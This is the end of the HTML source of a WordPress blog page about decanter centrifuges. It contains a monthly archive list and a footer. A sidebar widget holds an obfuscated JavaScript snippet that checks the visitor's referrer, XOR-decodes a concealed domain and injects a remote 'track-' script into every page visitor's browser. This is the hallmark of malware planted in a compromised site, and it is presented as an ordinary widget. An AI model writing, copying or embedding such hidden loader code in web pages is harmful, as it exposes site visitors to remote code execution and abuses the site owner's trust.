	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/'>May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
